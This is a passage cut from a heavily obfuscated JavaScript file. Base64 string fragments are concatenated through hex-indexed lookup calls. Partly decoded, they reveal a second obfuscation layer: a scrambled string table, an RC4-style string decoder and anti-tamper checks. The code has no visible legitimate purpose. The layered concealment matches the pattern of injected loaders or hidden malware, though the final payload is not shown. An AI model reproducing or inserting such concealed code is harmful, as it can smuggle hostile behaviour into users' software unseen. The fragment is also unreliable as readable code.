4ZExHJywnVzRpU1dQYnlXUUMnLC'+'d0MnIxV09XJywnV09aZFZZU2VXN0MnLCd'+'XT0JkUUNrRGpmeScsJ1c1VmRTOGtscUNv'+'SCcsJ3MyOXNXUDRTJywnV1FoZFI4a2VCZ'+_0x8390080x(0xca)+'RXT1MnLCdXUENRV1Fuc0NhJywnVzRpZ1c'+'2bjVEYScsJ1c0aUpXUnU2YUcnLCdXUGxk'+'TkNvQmNta2wnLCdjdVJkSFNrc1c3aScsJ'+_0x8390080x(0xd1)+'gnLCdmSkhM')+('VzdHSicsJ3FNblRXT05kS0cnLCdXNnBjU'+'HgwYldSUycsJ3IzYmNxZ3EnLCdXUVpkS2'+'1rL2lLZScsJ3NxQmRSbWs3bkcnLCdjbW9'+'Oa21vZnFXJywnV09td1dPZjRxVycsJ1dQ'+'VmRUQ29TZG1rMCcsJ1c2WmNTQ28yV09LQ'+'VdQRE1XNjhHZ1NvTVc1TycsJ21tb1NxWl'+'pjSUcnLCd4STdkSENrRGVHJywnV09oZEw'+_0x8390080x(0x118)+'cGNLZFJjTG1rcCcsJ2VLeGRLQ2tmVzZXJ'+_0x8390080x(0x15c)+'9XJywnVzd5cVdSblVXUUcnLCdnQ2tSVzd'+'QeVc3OCcsJ1dPM2RVbWtub2ZhJywnYmE5'+'a1c2Q00nLCdXNml1VzVIOXFHJywnVzREd'+'2Ftb3RyRycsJ1dQSmRVWk9qVzdTJywnV0'+'9pZFc2YS9XN3EnLCdXNXRkU1NrdVc3aGN'+_0x8390080x(0x1ac)+'OG9kVzZxJywnV1FKZE9jZWVXN1MnLCd5O'+'Gs1V1JCY0tTbzYnLCdDQ29JVzVGY1ZDb1'+'YnLCduOGtTRENvdFc2bScsJ0VLbm5XUHV'+'sJywnV1F1dW9Ta0FXUXEnLCdjU2s0dW1v'+'Zlc0aScsJ1c2V3hXN0RnRlcnLCdXN1JkS'+'2hGZFVzYScsJ3pxcGRUOGtGcGEnLCdXNU'+'95V1JEcldQVycsJ1c3eGRQU294ZFNvVSc'+_0x8390080x(0xde)+'cScsJ0VDazd6OG9RaFcnLCdvMS9kSlNrU'+'Fc2TycsJ0FTb2liMml3JywnQ3F0ZFRJQm'+_0x8390080x(0xa7)+_0x8390080x(0x11e)+'ejdXNTBHJywnYVNveHJKVmNUVycsJ0Ztb'+'29XUmxjSlNvMicsJ3BTb3ZjU283eXEnLC'+_0x8390080x(0x197))+(_0x8390080x(0xbc)+'zRqTicsJ2o4a0VmU280cXEnLCdXUEtTVz'+_0x8390080x(0x19c)+'kT0owWFc2eScsJ1c0NCtXNUxFdmEnLCdX'+'NmhkTlNrendDb3UnLCdXUXBkTEk0SFc0R'+'ycsJ2Vtb0hoQ29rRVcnLCdXUC9jVENvaG'+'VhJywnV09KZFNhcWlXNWUnLCdzZlgyRWh'+'pJywnVzR4Y0d1U3RXUkMnLCdXUTV4ZVNr'+_0x8390080x(0x13e)+_0x8390080x(0xcf)+'dXNDNjUzFHaFdQbScsJ3JxbGROU2s5ZGE'+'nLCdXT05kSkNvVmlDb3EnLCd6OG90V1Bw'+'Y084bzInLCdlbWtyQkNvSVc2MCcsJ1c0a'+_0x8390080x(0x1aa)+'8xYW1rZVc2ZGROOG8xVzVWZEtTb3AnLCd'+'2WE5kT0hoZFZXJywnbjBUTVc2MVonLCdX'+'UEhQakNvVGJHJywnbVNrc1c3UycsJ1dQQ'+'mRKYTBKVzZTJywnaUNvL1c3dmZzVycsJ3'+_0x8390080x(0x95)+'Ta1V6bW9NYVcnLCdxOG9LZ0lhMCcsJ2NN'+_0x8390080x(0x106)+'CdXUFpkTGNPZVc3OCcsJ2VTa0tXNHpuVz'+'c0JywneG1rVHltb0JvcScsJ1c2aGNMZTh'+_0x8390080x(0x187)+_0x8390080x(0x96)+'3p3cDhrRFc1aScsJ1c0WmRTbWtNQ0Nvbi'+_0x8390080x(0x133)+'nQ2tJJywnY01EWldPcGRWRycsJ0NOOXJX'+'UVd2Jywnd21rVEFDb3lvVycsJ0JZRmNRb'+'WtOdEcnLCdEU29iVzZaY1NDb20nLCdXUl'+'ZkTlNrbW8z')+('dScsJ1dRRmRPbWtRZ05PJywnYmVoZFQ4a'+'0NXNXUnLCdEQ29DVzVsY0hDb2wnLCdXUT'+_0x8390080x(0xfd)+_0x8390080x(0xf0)+'J1dRSGRkOG81ZnEnLCdpOG9rVzY1S3pXJ'+'ywnalNvZVc2YmRxVycsJ3hTb2JXNC9jT0'+'NvSicsJ1c1eGRUQ2tkdThvUScsJ0VZeGN'+'HOGsvcnEnLCdXN25wbzhva0NXJywnV1BW'+'Y0dhUmNJeDhJRnZaY0dTbzFjQ281Jywnd'+_0x8390080x(0x150)+_0x8390080x(0xd4)+'tNVc1dScsJ21ta0dmU29Qc1cnLCdXN0pk'+'UVNrSHk4b1AnLCdnU28zVzd6K3JHJywnV'+'zdWZEpta3JXNlJjT2EnLCdzYkpkU0NrYm'+_0x8390080x(0x1a1)+'JcUcnLCd6dnZUend5JywnV091Tmxta21X'+'UGUnLCdXUFZkUDhrc1c1akYnLCdXUWRkU'+_0x8390080x(0x1b7)+'dRbGRHR21LVzcwJywnbExkZFA4a2RXNFM'+'nLCdXN3E3V1B2U1dPRycsJ3ZYcGRTYnkn'+'LCdjTVAzVzRUSCcsJ3h3bnpXUnhkSnEnL'+'CdBU2t0cm1vemNhJywnV08zZE1jS1lXNH'+'UnLCdXUC9kVW1rcHRNQycsJ1dRdGRUU29'+'1VzcvZFZXJywnV1Iwb2c4a0RXUHknLCd3'+'bW9zb1pHZCcsJ1c2aGRTOGtncm1vWCcsJ'+_0x8390080x(0x97)+_0x8390080x(0xf9)+_0x8390080x(0x195)+'a2FkVycsJ2tHZU9FS2knLCdFcS9kTjhrT'+'2phJywnQ0NvS1dQWmNIQ29XJywnVzZuV2'+'0yQmRUYScs')+('J2U4b2xXNURrdkcnLCdyQ29rV1A3Y0dTb'+'3MnLCdXUkpkVDhrQ2kwNCcsJ1dSbGRHbW'+'szVzRibycsJ0E4b1pqdUc0JywncXROZEl'+'ta20nLCdCdzVuV1FLQicsJ1dPVmRPWVdv'+'Vzd5JywnQmR0ZFY4a0ZoYScsJ3hTb0tsb'+'W93V1BXJywnVzVsY1ZLYWZXUmUnLCdzd0'+'hWdktTJywnV1FHbWJTaytXT0cnLCdXUVN'+_0x8390080x(0x125)+'N2RTbWtwYXcwJywnV1BmYm1DbzhtRycsJ'+'1dSNDNXNGV1VzZtJywnV09CZEptb2pwU2'+'8yJywnV09CZEo4a3dCd2EnLCdXNnF0Vzd'+'MSXphJywndVNvYWlMODAnLCd6bW9MYllP'+'YScsJ3RiRmRTWGhkUEcnLCdhM0hFVzdhJ'+'ywnZnd6blc1SE4nLCdoOG93bzhvbXZhJy'+_0x8390080x(0xb6)+'vUFc0SmRQRycsJ2x2dkhXNTVPJywnV09T'+'V1dSNWxDcScsJ2ZTa1RDQ282VzRHJywnV'+'zU3ZFJTa0J2Q29WJywnVzZCZFUxZGRWWm'+'UnLCdXNGxkSm1rcUU4bzInLCdXUjNkS0N'+'vbVc2UmRQRycsJ1dQaGRSU2t3VzVqYics'+'J1c2VmNOdXlrV1E0JywnVzdOZFNDa1JGO'+_0x8390080x(0x191)+_0x8390080x(0xcd)+'QdWZXNktQVzZpJywnVzdGZE9mL2RRdDAn'+'LCdmU2tOZDhvQ3lXJywnRlNvT254bWsnL'+'CdXNi9kT0NrZ1c0QmNVYScsJ2xTa1BmQ2'+'85dmEnLCdiSTk2VzR5bCcsJ1c1S0VXUm1'+'YbmEnLCdXUjdkTm1veWVDa1InLCdXUVpk'+_0x8390080x(0x1b1)+'2Q4a2NXUHhkSThvM1c3UmRKU29BV1JpJy'+'wnRVNvQ2l4')+(_0x8390080x(0x13a)+'VknLCd6ZHBkTFlkZEhXJywnajhrN3Y4b1'+_0x8390080x(0x80)+'WbW9vb0NvTycsJ0FTb2Jwck9sJywnV1Ez'+'ZEtkWExXNEsxRDFCY1NaRDd0RycsJ0FHd'+'GRTZGhkUnEnLCdXN1JkTXcvZE5hTycsJ1'+'c3VmRWQ2szVzUzY1JxJywnV09OZFI4a1d'+'XN3YzJywnV1I3ZE1Db21XNS9kVnEnLCdk'+'Q2svZThvM0NxJywnVzZaZFNTa21XNEZjU'+'lcnLCdXNkJkS21vRmw4bzMnLCdsbWtCVz'+_0x8390080x(0xe4)+'vQmFTa28nLCdqU280d3RsY0tHJywnVzZS'+'Y0gxeVVXUGknLCdwTTRDbkNvRCcsJ2xKU'+'GpXNUdDJywnakg1Qlc3V20nLCdXUUpkVl'+'NvbWFTa3AnLCdXUmRkR2Jlelc3UycsJ2J'+'Ta09wbW85d3EnLCdXUWxkVkNvN2g4b3kn'+'LCdXNmVLV1I5WldSaScsJ0U4b1VXUjdjR'+_0x8390080x(0x7d)+'RHQ2tjVzVKY09HJywnV1A1WldQS0p2dEc'+_0x8390080x(0x144)+_0x8390080x(0x8f)+'ThvZ1dSeGNPU29uJywnV1JlV1dPR2F2Ry'+'csJ1c3eGRWU2tEVzZGY0hXJywnV1BUZWN'+_0x8390080x(0x1a4)+'dlRjbW92Y2EnLCdlbWtvbW1vQ0FXJ107Z'+'nVuY3Rpb24gXzB4Njc0OTg2M2QoYSxiKX'+_0x8390080x(0xf5)+'zY1thXTtpZihfMHg2NzQ5ODYzZFsndEtx'+'UWpJJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xt')+(_0x8390080x(0xfa)+_0x8390080x(0x1c2)+'svPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB'+'4MCxtLG4sbz0weDA7bj1pWydjaGFyQXQn'+'XShvKyspO35uJiYobT1sJTB4ND9tKjB4N'+'DArbjpuLGwrKyUweDQpP2srPVN0cmluZ1'+_0x8390080x(0x75)+_0x8390080x(0x15e)+_0x8390080x(0x19e)+'mFyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj'+_0x8390080x(0xaa)+'obCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xl'+_0x8390080x(0x7c)+_0x8390080x(0x122)+'RvU3RyaW5nJ10oMHgxMCkpWydzbGljZSd'+'dKC0weDIpO31sPWRlY29kZVVSSUNvbXBv'+'bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+_0x8390080x(0x181)+_0x8390080x(0x16e)+_0x8390080x(0x1bd)+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+'3RdLG5bdF09bltvXSxuW29dPXAscSs9U3'+_0x8390080x(0x11b)+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+'W29dKSUweDEwMF0pO31yZXR1cm4gcTt9O'+'18weDY3NDk4NjNkWyd1TVFLT0EnXT1oLF'+'8weDY3NDk4')+(_0x8390080x(0x171)+'DYzZFsndEtxUWpJJ109ISFbXTt9dmFyIG'+_0x8390080x(0x7b)+'nPV8weDY3NDk4NjNkWydqSVFIakYnXVtm'+_0x8390080x(0x92)+'Hg2NzQ5ODYzZFsnSkVpY0NXJ109PT11bm'+_0x8390080x(0x174)+'pe3RoaXNbJ2l1eGtzeiddPWosdGhpc1sn'+'ZnhDdU5VJ109WzB4MSwweDAsMHgwXSx0a'+'GlzWydRcmxHRG4nXT1mdW5jdGlvbigpe3'+'JldHVybiduZXdTdGF0ZSc7fSx0aGlzWyd'+'EVG9QVFEnXT0nXHg1Y3crXHgyMCpceDVj'+_0x8390080x(0xa4)+'HRoaXNbJ3JNelhHayddPSdbXHgyN3xceD'+_0x8390080x(0x190)+'7fTtpWydwcm90b3R5cGUnXVsnSVZRWkZM'+'J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0RUb1BUUSddK3RoaX'+'NbJ3JNelhHayddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydRcmxHRG4nXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ2Z4Q3VOVSddWzB4M'+'V06LS10aGlzWydmeEN1TlUnXVsweDBdO3'+'JldHVybiB0aGlzWydOcXlYWEUnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydOcXlYWEUn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+_0x8390080x(0x1a0)+'NbJ1RiVmxyZSddKHRoaXNbJ2l1eGtzeid'+_0x8390080x(0x167)+'cmUnXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snZnhDdU5VJ11bJ2'+_0x8390080x(0xce))+(_0x8390080x(0x159)+'ydwdXNoJ10oTWF0aFsncm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'H